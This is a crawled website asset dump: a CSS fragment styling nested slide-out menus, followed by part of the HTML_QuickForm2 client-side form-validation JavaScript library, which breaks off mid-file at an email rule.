ul.sub li a span.hd {
    margin-left: 16px;
    font-size: 12px;
    font-weight: normal;
}


/*kmenu*/

ul.kmenu {
    display: none;
    list-style: none;
    padding: 0;
    background-color: #333;
    position: relative;
    margin: 15px 0 0 0;
}
ul.kmenu:before {
    content: "";
    display: block;
    position: absolute;
    top: -9px;
    left: 31px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 10px 8px;
    border-color: transparent transparent #333333 transparent;
}

ul.kmenu li {
    /*	border-top: 1px solid #fff;*/
}

ul.kmenu li:nth-child(1) {
    border-top: none;
}


/*ul.kmenu li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.kmenu li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.kmenu li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li ul.kmenu li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a {
    color: #7b7b7b;
    padding: 1px 0px 4px 26px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li a:hover {
    color: #cda85c;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_3.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: url(../images/slideMenu/icon_arrow_2.png) no-repeat center;
    width: 11px;
    height: 100%;
}

ul.kmenu li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.kmenu li a span {
    margin-left: 26px;
}


/*ksub*/

ul.ksub {
    display: none;
    list-style: none;
    padding: 0;
}

ul.ksub li {
    border-top: 1px solid #fff;
}

ul.ksub li:nth-child(1) {
    border-top: none;
}


/*ul.ksub li:first-child{
	padding:0;
	font-size:13px;
	font-weight:normal;
	background:none;
	text-shadow:none;
	border-radius:0;
	border:none;
	border-bottom:none;
}*/

ul.ksub li a {
    font-size: 14px;
    background: #fff;
    color: #ccc;
    padding: 1px 0 4px 0;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.ksub li:last-child a {
    border-bottom: none;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li ul.ksub li a,
ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a {
    background-color: initial;
    padding: 1px 0 4px 32px;
}

ul.slideMenu li.on ul.sub li.on ul.kmenu li.on ul.ksub li a:after {
    content: "";
    position: absolute;
    top: 0;
    right: 10px;
    background: none;
    width: 11px;
    height: 100%;
}

ul.ksub li a:after {
    background: none;
    width: auto;
    height: auto;
    position: relative;
}

ul.ksub li a span {
    margin-left: 26px;
}


/*專案用*/

.slideMenu .faAngle {
    color: #fff;
    top: 3px;
    right: 20px;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    cursor: pointer;
}

.slideMenu .faAngle:hover {
    color: #cda85c;
}

ul.slideMenu li.faUser{
	border-bottom: 1px solid #333;
}

ul.slideMenu li.faUser a {
	padding: 5px 15px 5px 48px;
}

.pageMenuBg > ul.slideMenu{
    margin: 33px 0 25px 0;
}
.pageMenuBg > ul.slideMenu li a{
    color: #000;
    font-size: 13px;
        height: 38px;
    line-height: 34px;
        padding: 5px 15px 5px 0;
}
.pageMenuBg > ul.slideMenu li a:hover{
    color: #cda85c;
}
.pageMenuBg > ul.slideMenu li{
    border-bottom: 1px solid #ccc;
}
.pageMenuBg > ul.slideMenu .faAngle{
    color: #000;
    top: 9px;
    right: 1px;
}
.pageMenuBg > ul.slideMenu .fa-angle-down:before{
    content: '';
}
.pageMenuBg > ul.slideMenu li a:after{
background: url(../images/small-plus.png) center center no-repeat;   
}

.pageMenuBg > ul.slideMenu li.on a:after{
    background: url(../images/small-minus.png) center center no-repeat;      
}
.pageMenuBg > ul.slideMenu li a.no:after{
    background:none;      
}
.pageMenuBg ul.sub:before{
    display: none;
}
.pageMenuBg ul.sub{
    background-color: #fff;
    margin: 0 0 0 0;
    padding: 0px 0 0 0;
}
.pageMenuBg > ul.slideMenu li ul.sub li{
    border-bottom:none;
    border-top: 1px solid #ccc;
    width: 100%;
}
.pageMenuBg > ul.slideMenu li ul.sub li .faAngleRight:before{
     display: block;
    position: absolute;
    top: 4px;
    left: 12px;
    font-size: 17px;   
}
.pageMenuBg > ul.slideMenu li.on  ul.sub li a:after{
    background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/lib/quickform.js
body_size: 36426
content:
/**
 * HTML_QuickForm2 client-side validation library
 * Package version 2.3.1
 * https://pear.php.net/package/HTML_QuickForm2
 *
 * Copyright 2006-2022, Alexey Borzov, Bertrand Mansion
 * Licensed under BSD 3-Clause License
 * https://opensource.org/licenses/BSD-3-Clause
 */

/**
 * @namespace Base namespace for QuickForm, we no longer define our stuff in global namespace
 */
var qf = qf || {};

/**
 * @namespace Namespace for QuickForm elements' javascript
 */
qf.elements = qf.elements || {};

/**
 * Enhanced version of typeof operator.
 *
 * Returns "null" for null values and "array" for arrays. Handles edge cases
 * like objects passed across browser windows, etc. Borrowed from closure library.
 *
 * @param   {*} value   The value to get the type of
 * @returns {string}    Type name
 */
qf.typeOf = function(value) {
    var s = typeof value;
    if ('function' == s && 'undefined' == typeof value.call) {
        return 'object';
    } else if ('object' == s) {
        if (!value) {
            return 'null';

        } else {
            if (value instanceof Array
                || (!(value instanceof Object)
                    && '[object Array]' == Object.prototype.toString.call(value)
                    && 'number' == typeof value.length
                    && 'undefined' != typeof value.splice
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('splice'))
            ) {
                return 'array';
            }
            if (!(value instanceof Object)
                && ('[object Function]' == Object.prototype.toString.call(value)
                    || 'undefined' != typeof value.call
                    && 'undefined' != typeof value.propertyIsEnumerable
                    && !value.propertyIsEnumerable('call'))
            ) {
                return 'function';
            }
        }
    }
    return s;
};

/**
 * Builds an object structure for the provided namespace path.
 *
 * Ensures that names that already exist are not overwritten. For
 * example:
 * <code>
 * "a.b.c" -> a = {};a.b={};a.b.c={};
 * </code>
 * Borrowed from closure library.
 *
 * @param   {string}    ns name of the object that this file defines.
 */
qf.addNamespace = function(ns) {
    var parts = ns.split('.');
    var cur   = window;

    for (var part; parts.length && (part = parts.shift());) {
        if (cur[part]) {
            cur = cur[part];
        } else {
            cur = cur[part] = {};
        }
    }
};

/**
 * Class for Hash Map datastructure.
 *
 * Used for storing container values and validation errors, mostly borrowed
 * from closure library.
 *
 * @param   {Object}    [inMap] Object or qf.Map instance to initialize the map
 * @constructor
 */
qf.Map = function(inMap)
{
   /**
    * Actual JS Object used to store the map
    * @type {Object}
    * @private
    */
    this._map   = {};

   /**
    * An array of map keys
    * @type {String[]}
    * @private
    */
    this._keys  = [];

   /**
    * Number of key-value pairs in the map
    * @type {number}
    * @private
    */
    this._count = 0;

    if (inMap) {
        this.merge(inMap);
    }
};

qf.Map.prototype = (function(){
    /**
     * Wrapper function for hasOwnProperty
     * @param   {Object}    obj
     * @param   {*}         key
     * @returns {boolean}
     * @private
     */
    function _hasKey(obj, key)
    {
        return Object.prototype.hasOwnProperty.call(obj, key);
    }

    /**
     * Removes keys that are no longer in the map from the _keys array
     * @private
     */
    function _cleanupKeys()
    {
        if (this._count == this._keys.length) {
            return;
        }
        var srcIndex  = 0;
        var destIndex = 0;
        var seen      = {};
        while (srcIndex < this._keys.length) {
            var key = this._keys[srcIndex];
            if (_hasKey(this._map, key)
                && !_hasKey(seen, key)
            ) {
                this._keys[destIndex++] = key;
                seen[key] = true;
            }
            srcIndex++;
        }
        this._keys.length = destIndex;
    }

    return {
        /**
         * Whether the map has the given key
         * @param   {*}     key
         * @returns {boolean}
         */
        hasKey: function(key)
        {
            return _hasKey(this._map, key);
        },

        /**
         * Returns the number of key-value pairs in the Map
         * @returns {number}
         */
        length: function()
        {
            return this._count;
        },

        /**
         * Returns the values of the Map
         * @returns {Array}
         */
        getValues: function()
        {
            _cleanupKeys.call(this);

            var ret = [];
            for (var i = 0; i < this._keys.length; i++) {
                ret.push(this._map[this._keys[i]]);
            }
            return ret;
        },

        /**
         * Returns the keys of the Map
         * @returns {String[]}
         */
        getKeys: function()
        {
            _cleanupKeys.call(this);
            return (this._keys.concat());
        },

        /**
         * Returns whether the Map is empty
         * @returns {boolean}
         */
        isEmpty: function()
        {
            return 0 == this._count;
        },

        /**
         * Removes all key-value pairs from the map
         */
        clear: function()
        {
            this._map         = {};
            this._keys.length = 0;
            this._count       = 0;
        },

        /**
         * Removes a key-value pair from the Map
         * @param   {*}         key The key to remove
         * @returns {boolean}   Whether the pair was removed
         */
        remove: function(key)
        {
            if (!_hasKey(this._map, key)) {
                return false;
            }

            delete this._map[key];
            this._count--;
            if (this._keys.length > this._count * 2) {
                _cleanupKeys.call(this);
            }
            return true;
        },

        /**
         * Returns the value for the given key
         * @param   {*} key The key to look for
         * @param   {*} [defaultVal] The value to return if the key is not in the Map
         * @returns {*}
         */
        get: function(key, defaultVal)
        {
            if (_hasKey(this._map, key)) {
                return this._map[key];
            }
            return defaultVal;
        },

        /**
         * Adds a key-value pair to the Map
         * @param {*} key
         * @param {*} value
         */
        set: function(key, value)
        {
            if (!_hasKey(this._map, key)) {
                this._count++;
                this._keys.push(key);
            }
            this._map[key] = value;
        },

        /**
         * Merges key-value pairs from another Object or Map
         * @param {Object} map
         * @param {function(*, *)} [mergeFn] Optional function to call on values if
         *      both maps have the same key. By default a value from the map being
         *      merged will be stored under that key.
         */
        merge: function(map, mergeFn)
        {
            var keys, values, i = 0;
            if (map instanceof qf.Map) {
                keys   = map.getKeys();
                values = map.getValues();
            } else {
                keys   = [];
                values = [];
                for (var key in map) {
                    keys[i]     = key;
                    values[i++] = map[key];
                }
            }

            var fn = mergeFn || qf.Map.mergeReplace;

            for (i = 0; i < keys.length; i++) {
                if (!this.hasKey(keys[i])) {
                    this.set(keys[i], values[i]);
                } else {
                    this.set(keys[i], fn(this.get(keys[i]), values[i]));
                }
            }
        }
    };
})();

/**
 * Callback for merge(), forces to use second value.
 *
 * This makes Map.merge() behave like PHP's array_merge() function
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} second value
 */
qf.Map.mergeReplace = function(a, b)
{
    return b;
};

/**
 * Callback for merge(), forces to use first value.
 *
 * This makes Map.merge() behave like PHP's + operator for arrays
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {*} first value
 */
qf.Map.mergeKeep = function(a, b)
{
    return a;
};

/**
 * Callback for merge(), concatenates values.
 *
 * If the values are not arrays, they are first converted to ones.
 *
 * This callback makes Map.merge() behave somewhat like PHP's array_merge_recursive()
 *
 * @param   {*} a Original value in map
 * @param   {*} b Value in the map being merged
 * @returns {Array} array containing both values
 */
qf.Map.mergeArrayConcat = function(a, b)
{
    if ('array' != qf.typeOf(a)) {
        a = [a];
    }
    if ('array' != qf.typeOf(b)) {
        b = [b];
    }
    return a.concat(b);
};

/**
 * @namespace Helper functions for working with form values
 */
qf.form = (function() {
    /**
     * Gets the value of select-multiple element.
     *
     * @param   {Element}   el  The element
     * @returns {String[]}
     * @private
     */
    function _getSelectMultipleValue(el)
    {
        var values = [];
        for (var i = 0; i < el.options.length; i++) {
            if (el.options[i].selected) {
                values.push(el.options[i].value);
            }
        }
        return values;
    }

    /**
     * Sets the value of a select-one element.
     * @param   {Element} el
     * @param   {String}  value
     * @private
     */
    function _setSelectSingleValue(el, value)
    {
        el.selectedIndex = -1;
        for (var option, i = 0; option = el.options[i]; i++) {
            if (option.value == value) {
                option.selected = true;
                return;
            }
        }
    }

    /**
     * Sets the value of a select-multiple element.
     * @param   {Element} el
     * @param   {String|String[]} value
     * @private
     */
    function _setSelectMultipleValue(el, value)
    {
        if ('array' != qf.typeOf(value)) {
            value = [value];
        }
        for (var option, i = 0; option = el.options[i]; i++) {
            option.selected = false;
            for (var j = 0, l = value.length; j < l; j++) {
                if (option.value == value[j]) {
                    option.selected = true;
                }
            }
        }
    }

    return {
        /**
         * Gets the value of a form element.
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    return el.checked? el.value: null;
                case 'select-one':
                    var index = el.selectedIndex;
                    return -1 == index? null: el.options[index].value;
                case 'select-multiple':
                    return _getSelectMultipleValue(el);
                default:
                    return (typeof el.value == 'undefined')? null: el.value;
            }
        },

        /**
         * Gets the submit value of a form element. It will return null for disabled
         * elements and elements that cannot have submit values (buttons, reset controls).
         *
         * @param   {string|Element} el
         * @returns {string|string[]|null}
         */
        getSubmitValue: function(el)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el) || el.disabled) {
                return null;
            }
            switch (el.type.toLowerCase()) {
                case 'reset':
                case 'button':
                    return null;
                default:
                    return qf.form.getValue(el);
            }
        },

        /**
         * Gets the submit values of a container.
         *
         * @param   [...] This accepts a variable number of arguments, that are either
         *      strings (considered element ID attributes), objects {name: element name,
         *      value: element value} or instances of qf.Map, representing the contained elements
         * @returns qf.Map
         */
        getContainerSubmitValue: function()
        {
            var k, v, map = new qf.Map();
            for (var i = 0; i < arguments.length; i++) {
                if (arguments[i] instanceof qf.Map) {
                    map.merge(arguments[i], qf.Map.mergeArrayConcat);
                } else {
                    if ('object' == qf.typeOf(arguments[i])) {
                        k = arguments[i].name;
                        v = arguments[i].value;
                    } else {
                        k = document.getElementById(arguments[i]).name;
                        v = qf.form.getSubmitValue(arguments[i]);
                    }
                    if (null !== v) {
                        var valueObj = {};
                        valueObj[k] = v;
                        map.merge(valueObj, qf.Map.mergeArrayConcat);
                    }
                }
            }
            return map;
        },

        /**
         * Sets the value of a form element.
         * @param   {String|Element} el
         * @param   {*} value
         */
        setValue: function(el, value)
        {
            if (typeof el == 'string') {
                el = document.getElementById(el);
            }
            if (!el || !('type' in el)) {
                return;
            }
            switch (el.type.toLowerCase()) {
                case 'checkbox':
                case 'radio':
                    el.checked = !!value;
                    break;
                case 'select-one':
                    _setSelectSingleValue(el, value);
                    break;
                case 'select-multiple':
                    _setSelectMultipleValue(el, value);
                    break;
                default:
                    el.value = value;
            }
        }
    };
})();


/**
 * Alias for qf.form.getSubmitValue
 * @type {Function}
 */
qf.$v = qf.form.getSubmitValue;

/**
 * Alias for qf.form.getContainerSubmitValue
 * @type {Function}
 */
qf.$cv = qf.form.getContainerSubmitValue;

/**
 * @namespace Functions for CSS classes handling
 */
qf.classes = {
    /**
     * Adds a class or a list of classes to an element, without duplicating class names
     *
     * @param {Node} element            DOM node to add class(es) to
     * @param {string|string[]} name    Class name(s) to add
     */
    add: function(element, name)
    {
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        if (!element.className) {
            element.className = name.join(' ');
        } else {
            var checkName = ' ' + element.className + ' ',
                newName   = element.className;
            for (var i = 0, len = name.length; i < len; i++) {
                if (name[i] && 0 > checkName.indexOf(' ' + name[i] + ' ')) {
                    newName += ' ' + name[i];
                }
            }
            element.className = newName;
        }
    },

    /**
     * Removes a class or a list of classes from an element
     *
     * @param {Node} element            DOM node to remove class(es) from
     * @param {string|string[]} name    Class name(s) to remove
     */
    remove: function(element, name)
    {
        if (!element.className) {
            return;
        }
        if ('string' == qf.typeOf(name)) {
            name = name.split(/\\s+/);
        }
        var className = (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ');
        for (var i = 0, len = name.length; i < len; i++) {
            if (name[i]) {
                className = className.replace(' ' + name[i] + ' ', ' ');
            }
        }
        element.className = className.replace(/^\s+/, '').replace(/\s+$/, '');
    },

    /**
     * Checks whether a given element has a given class
     *
     * @param   {Node} element  DOM node to check
     * @param   {string} name   Class name to check for
     * @returns {boolean}
     */
    has: function(element, name)
    {
        return (-1 < (' ' + element.className + ' ').replace(/[\n\t\r]/g, ' ').indexOf(' ' + name + ' '));
    }
};

/**
 * @namespace Minor fixes to JS events to make them a bit more crossbrowser
 */
qf.events = {
    /**
     * Tests for specific events support
     *
     * Code "inspired" by jQuery, original technique from here:
     * http://perfectionkills.com/detecting-event-support-without-browser-sniffing/
     *
     * @type {Object}
     */
    test: (function() {
        var test = {
            submitBubbles: true,
            changeBubbles: true,
            focusinBubbles: false
        };
        var div = document.createElement('div');

        if (div.attachEvent) {
            for (var i in {'submit': true, 'change': true, 'focusin': true}) {
                var eventName   = 'on' + i;
                var isSupported = (eventName in div);
                if (!isSupported) {
                    div.setAttribute(eventName, 'return;');
                    isSupported = (typeof div[eventName] === 'function');
                }
                test[i + 'Bubbles'] = isSupported;
            }
        }
        return test;
    })(),

    /**
     * A na&iuml;ve wrapper around addEventListener() and attachEvent().
     *
     * QuickForm does not need a complete framework for crossbrowser event handling
     * and does not provide one. Use one of a zillion javascript libraries if you
     * need such a framework in your application.
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    [capture]
     */
    addListener: function(element, type, handler, capture)
    {
        if (element.addEventListener) {
            element.addEventListener(type, handler, capture);
        } else {
            element.attachEvent('on' + type, handler);
        }
    },

    /**
     * A na&iuml;ve wrapper around removeEventListener() and detachEvent().
     *
     * @param   {Element}    element
     * @param   {String}     type
     * @param   {function()} handler
     * @param   {boolean}    capture
     */
    removeListener: function(element, type, handler, capture)
    {
        if (element.removeEventListener) {
            element.removeEventListener(type, handler, capture);
        } else {
            element.detachEvent('on' + type, handler);
        }
    },

    /**
     * Adds some standard fields to (IE's) event object.
     *
     * This is intended to be used in event handlers like this:
     * <code>
     * function handler(event) {
     *     event = qf.events.fixEvent(event);
     *     ...
     * }
     * </code>
     *
     * @param   {Event} [e]
     * @returns {Event}
     */
    fixEvent: function(e)
    {
        e = e || window.event;

        e.preventDefault  = e.preventDefault || function() { this.returnValue = false; };
        e.stopPropagation = e.stopPropagation || function() { this.cancelBubble = true; };

        if (!e.target) {
            e.target = e.srcElement;
        }

        if (!e.relatedTarget && e.fromElement) {
            e.relatedTarget = e.fromElement == e.target ? e.toElement : e.fromElement;
        }

        if (e.pageX == null && e.clientX != null) {
            var html = document.documentElement;
            var body = document.body;
            e.pageX = e.clientX + (html && html.scrollLeft || body && body.scrollLeft || 0) - (html.clientLeft || 0);
            e.pageY = e.clientY + (html && html.scrollTop || body && body.scrollTop || 0) - (html.clientTop || 0);
        }

        if (!e.which && e.button) {
            e.which = e.button & 1 ? 1 : (e.button & 2 ? 3 : (e.button & 4 ? 2 : 0));
        }

        return e;
    },

    /**
     * Attaches cross-browser "change" and "blur" handlers to form object
     *
     * @param {HTMLFormElement} form
     * @param {function()}      handler
     */
    addLiveValidationHandler: function(form, handler)
    {
        if (this.test.changeBubbles) {
            this.addListener(form, 'change', handler, true);

        } else {
            // Simulated bubbling change event for IE. Based on jQuery code,
            // works by on-demand attaching of onchange handlers to form elements
            // with a special case for checkboxes and radios
            this.addListener(form, 'beforeactivate', function(event) {
                var el = qf.events.fixEvent(event).target;

                if (/^(?:textarea|input|select)$/i.test(el.nodeName) && !el._onchange_attached) {
                    if (el.type !== 'checkbox' && el.type !== 'radio') {
                        qf.events.addListener(el, 'change', handler);

                    } else {
                        // IE doesn't fire onchange on checkboxes and radios until blur
                        // so we fire a fake change onclick after "checked" property
                        // was changed
                        qf.events.addListener(el, 'propertychange', function(event) {
                            if (qf.events.fixEvent(event).propertyName === 'checked') {
                                this._checked_changed = true;
                            }
                        });
                        qf.events.addListener(el, 'click', function(event) {
                            if (this._checked_changed) {
                                event = qf.events.fixEvent(event);
                                event._type = 'change';
                                this._checked_changed = false;
                                handler(event);
                            }
                        });
                    }
                    el._onchange_attached = true;
                }
            });
        }

        if (qf.events.test.focusinBubbles) {
            this.addListener(form, 'focusout', handler, true);
        } else {
            this.addListener(form, 'blur', handler, true);
        }
    }
};

/**
 * Client-side rule object
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {Array}      chained
 * @constructor
 */
qf.Rule = function(callback, owner, message, chained)
{
   /**
    * Function performing actual validation
    * @type {function()}
    */
    this.callback = callback;

   /**
    * ID of owner element
    * @type {string}
    */
    this.owner    = owner;

   /**
    * Error message to set if validation fails
    * @type {string}
    */
    this.message  = message;

   /**
    * Chained rules
    * @type {Array}
    */
    this.chained  = chained || [[]];
};

/**
 * Client-side rule object that should run onblur / onchange
 *
 * @param {function()} callback
 * @param {string}     owner
 * @param {string}     message
 * @param {string[]}   triggers
 * @param {Array}      chained
 * @constructor
 */
qf.LiveRule = function(callback, owner, message, triggers, chained)
{
    qf.Rule.call(this, callback, owner, message, chained);

   /**
    * IDs of elements that should trigger validation
    * @type {string[]}
    */
    this.triggers = triggers;
};

qf.LiveRule.prototype = new qf.Rule();
qf.LiveRule.prototype.constructor = qf.LiveRule;

/**
 * Form validator, attaches handlers that run the given rules.
 *
 * @param {HTMLFormElement} form
 * @param {qf.Rule[]} rules
 * @constructor
 */
qf.Validator = function(form, rules)
{
   /**
    * Validation rules
    * @type {qf.Rule[]}
    */
    this.rules  = rules || [];

   /**
    * Form errors, keyed by element's ID attribute
    * @type {qf.Map}
    */
    this.errors = new qf.Map();

    form.validator = this;
    qf.events.addListener(form, 'submit', qf.Validator.submitHandler);

    for (var i = 0, rule; rule = this.rules[i]; i++) {
        if (rule instanceof qf.LiveRule) {
            qf.events.addLiveValidationHandler(form, qf.Validator.liveHandler);
            break;
        }
    }
};

/**
 * Event handler for form's onsubmit events.
 * @param {Event} event
 */
qf.Validator.submitHandler = function(event)
{
    event    = qf.events.fixEvent(event);
    var form = event.target;
    if (form.validator && !form.validator.run(form)) {
        event.preventDefault();
    }
};

/**
 * Event handler for form's onblur and onchange events
 * @param {Event} event
 */
qf.Validator.liveHandler = function(event)
{
    event = qf.events.fixEvent(event);
    // need to check that target has a form property: http://news.php.net/php.pear.general/31445
    if (event.target.form && event.target.form.validator) {
        var id        = event.target.id,
            type      = event._type || event.type,
            validator = event.target.form.validator;
        // Prevent duplicate validation run on blur event fired immediately after change
        if ('change' === type || !validator._lastTarget || id !== validator._lastTarget) {
            validator.runLive(event);
        }
        validator._lastTarget = id;
    }
};

qf.Validator.prototype = {
    /**
     * CSS classes to use when marking validation status
     * @type {Object}
     */
    classes: {
        error:      'error',
        valid:      'valid',
        message:    'error',
        ancestor:   'element'
    },

    /**
     * Called before starting the validation. May be used e.g. to clear the errors from form elements.
     * @param {HTMLFormElement} form The form being validated currently
     */
    onStart: function(form)
    {
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            this.removeRelatedErrors(rule);
        }
    },

    /**
     * Called on setting the element error
     *
     * @param {string} elementId ID attribute of an element
     * @param {string} errorMessage
     */
    onFieldError: function(elementId, errorMessage)
    {
        var parent = this.findAncestor(elementId);
        if (!parent) {
            return
        }
        qf.classes.add(parent, this.classes.error);

        var error = document.createElement('span');
        error.className = this.classes.message;
        error.appendChild(document.createTextNode(errorMessage));
        error.appendChild(document.createElement('br'));
        if ('fieldset' != parent.nodeName.toLowerCase()) {
            parent.insertBefore(error, parent.firstChild);
        } else {
            // error span should be inserted *after* legend, IE will render it before fieldset otherwise
            var legends = parent.getElementsByTagName('legend');
            if (0 == legends.length) {
                parent.insertBefore(error, parent.firstChild);
            } else {
                legends[legends.length - 1].parentNode.insertBefore(error, legends[legends.length - 1].nextSibling);
            }
        }
    },

    /**
     * Called on successfully validating the element
     *
     * @param {string} elementId
     */
    onFieldValid: function(elementId)
    {
        var ancestor = this.findAncestor(elementId);
        if (ancestor) {
            qf.classes.add(ancestor, this.classes.valid);
        }
    },

    /**
     * Called on successfully validating the form
     */
    onFormValid: function() {},

    /**
     * Called on failed validation
     */
    onFormError: function() {},

    /**
     * Performs validation using the stored rules
     * @param   {HTMLFormElement} form    The form being validated
     * @returns {boolean}
     */
    run: function(form)
    {
        this.onStart(form);

        this.errors.clear();
        for (var i = 0, rule; rule = this.rules[i]; i++) {
            if (this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }

        if (this.errors.isEmpty()) {
            this.onFormValid();
            return true;

        } else {
            this.onFormError();
            return false;
        }
    },

    /**
     * Performs live validation of an element and related ones
     *
     * @param {Event} event     Event triggering the validation
     */
    runLive: function(event)
    {
        var testId   = ' ' + event.target.id + ' ',
            ruleHash = new qf.Map(),
            length   = -1;

        // first: find all rules "related" to the given element, clear their error messages
        while (ruleHash.length() > length) {
            length = ruleHash.length();
            for (var i = 0, rule; rule = this.rules[i]; i++) {
                if (!(rule instanceof qf.LiveRule) || ruleHash.hasKey(i)) {
                    continue;
                }
                for (var j = 0, trigger; trigger = rule.triggers[j]; j++) {
                    if (-1 < testId.indexOf(' ' + trigger + ' ')) {
                        ruleHash.set(i, true);
                        this.removeRelatedErrors(rule);
                        testId += rule.triggers.join(' ') + ' ';
                        break;
                    }
                }
            }
        }

        // second: run all "related" rules
        for (i = 0; rule = this.rules[i]; i++) {
            if (!ruleHash.hasKey(i) || this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }
    },

    /**
     * Performs validation, sets the element's error if validation fails.
     *
     * @param   {qf.Rule} rule Validation rule, maybe with chained rules
     * @returns {boolean}
     */
    validate: function(rule)
    {
        var globalValid = false, localValid = rule.callback.call(this);

        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                localValid = localValid && this.validate(multiplier);
                if (!localValid) {
                    break;
                }
            }
            globalValid = globalValid || localValid;
            if (globalValid) {
                break;
            }
            localValid = true;
        }

        if (!globalValid && rule.message && !this.errors.hasKey(rule.owner)) {
            this.errors.set(rule.owner, rule.message);
            this.onFieldError(rule.owner, rule.message);
        } else if (!this.errors.hasKey(rule.owner)) {
            this.onFieldValid(rule.owner);
        }

        return globalValid;
    },

    /**
     * Returns the first ancestor of an element that is either a fieldset, a form or has preset CSS class
     *
     * @param   {string} elementId
     * @returns {Node}
     */
    findAncestor: function(elementId)
    {
        var parent = document.getElementById(elementId);
        // prevent setting anything on hidden elements
        if (parent.type && 'hidden' === parent.type) {
            return null;
        }
        while (!qf.classes.has(parent, this.classes.ancestor)
               && 'fieldset' != parent.nodeName.toLowerCase()
               && 'form' != parent.nodeName.toLowerCase()
        ) {
            parent = parent.parentNode;
        }
        return parent;
    },

    /**
     * Removes the error message for the given element
     *
     * @param {string} elementId
     */
    removeErrorMessage: function(elementId)
    {
        var parent = this.findAncestor(elementId);

        this.errors.remove(elementId);
        if (parent) {
            qf.classes.remove(parent, [this.classes.error, this.classes.valid]);

            var spans = parent.getElementsByTagName('span');
            for (var i = spans.length - 1; i >= 0; i--) {
                if (qf.classes.has(spans[i], this.classes.message)) {
                    spans[i].parentNode.removeChild(spans[i]);
                }
            }
        }
    },

    /**
     * Removes error messages from owner element(s) of a given rule and chained rules
     *
     * @param {qf.Rule} rule
     */
    removeRelatedErrors: function(rule)
    {
        this.removeErrorMessage(rule.owner);
        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                this.removeRelatedErrors(multiplier);
            }
        }
    }
};
/**
 * @namespace Client-side implementations of Rules that are a bit too complex to inline
 */
qf.rules = qf.rules || {};

// NB: we do not overwrite qf.rules namespace because some custom rules may be already added

/**
 * Returns true if all the given callbacks return true, false otherwise.
 *
 * Client-side implementation of HTML_QuickForm2_Rule_Each, consult PHPDoc
 * description there.
 *
 * @param   {function()[]} callbacks
 * @returns {boolean}
 */
qf.rules.each = function(callbacks)
{
    for (var i = 0; i < callbacks.length; i++) {
        if (!callbacks[i]()) {
            return false;
        }
    }
    return true;
};

/**
 * Tests that a given value is empty.
 *
 * A scalar value is empty if it either null, undefined or an empty string. An
 * array is empty if it contains only empty values.
 *
 * @param   {*} value
 * @returns {boolean}
 */
qf.rules.empty = function(value)
{
    switch (qf.typeOf(value)) {
        case 'array':
            for (var i = 0; i < value.length; i++) {
                if (!qf.rules.empty(value[i])) {
                    return false;
                }
            }
            return true;
        case 'undefined':
        case 'null':
            return true;
        default:
            return '' == value;
    }
};

/**
 * Tests that a given value is not empty.
 *
 * A scalar value is not empty if it isn't either null, undefined or an empty
 * string. A container is not empty if it contains at least 'minValid'
 * nonempty values.
 *
 * @param   {*} value May usually be a string, an Array or an instance of qf.Map
 * @param   {number} minValid Minimum number of nonempty values in Array or
 *      qf.Map, defaults to 1
 * @returns {boolean}
 */
qf.rules.nonempty = function(value, minValid)
{
    var i, valid = 0;

    if ('array' == qf.typeOf(value)) {
        for (i = 0; i < value.length; i++) {
            if (qf.rules.nonempty(value[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else if (value instanceof qf.Map) {
        var values = value.getValues();
        // corner case: group of checkboxes or something similar
        if (1 == value.length()) {
            var k = value.getKeys()[0], v = values[0];
            if ('[]' == k.slice(-2) && 'array' == qf.typeOf(v)) {
                return qf.rules.nonempty(v, minValid);
            }
        }
        for (i = 0; i < values.length; i++) {
            if (qf.rules.nonempty(values[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else {
        // in Javascript (null != '') is true!
        return '' != value && 'undefined' != qf.typeOf(value) && 'null' != qf.typeOf(value);
    }
};

/**
 * Tests that a given value is in a commonly used email address format.
 *
